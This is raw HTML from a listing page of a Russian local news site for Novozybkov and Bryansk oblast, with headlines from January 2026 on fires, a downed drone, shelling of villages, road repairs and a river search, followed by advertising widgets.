type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163\/","headline":"В Брянской области за минувшие сутки потушено шесть пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T09:20:38+00:00","datePublished":"2026-01-24T09:20:38+00:00","dateModified":"2026-01-24T12:21:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" title="В Брянской области за минувшие сутки потушено шесть пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено шесть пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T09:20:38+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T09:20:38+03:00">09:20</time></div></header></article></div><div class="entry-row"><article id="post-208612" class="post-208612 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T08:21:52+00:00","datePublished":"2026-01-24T08:21:52+00:00","dateModified":"2026-01-24T12:25:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T08:21:52+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T08:21:52+03:00">08:21</time></div></header></article></div><div class="entry-row"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
